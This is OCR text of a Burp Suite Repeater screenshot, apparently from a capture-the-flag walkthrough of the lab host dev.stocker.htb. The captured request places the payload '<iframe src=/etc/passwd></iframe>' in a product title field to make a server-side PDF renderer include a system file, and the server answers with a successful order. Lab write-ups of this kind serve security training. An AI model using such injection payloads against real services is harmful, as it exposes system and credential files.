 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Learn
1 × +
Send Cancel < > Target: http://dev.stocker.htb HTTP/1 ?
Request
Pretty Raw Hex \n
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 659
11 Connection: close
12 Cookie: connect.sid=
s%3Auit-Q0RI7xqohHnIfcFM-_CNPYAfDEsI.wY%2ByO3ydww5ng18C5YqJJoGBMuCT%2FaUmd%2BsqYC%2BZZOA
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a8d",
"title":"<iframe src=/etc/passwd></iframe>",
"description":"It's a red cup.",
"image":"red-cup.jpg",
"price":32,
"currentStock":4,
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 18 Mar 2023 10:31:35 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 53
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"35-8k6iN+AxvK6biSxYWrHGbfdhbwM"
9
10 {
"success":true,
"orderId":"641593078e4bbf8540cf5980"
}
Inspector
Selection 24
Selected text
641593078e4bbf8540cf5980
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 7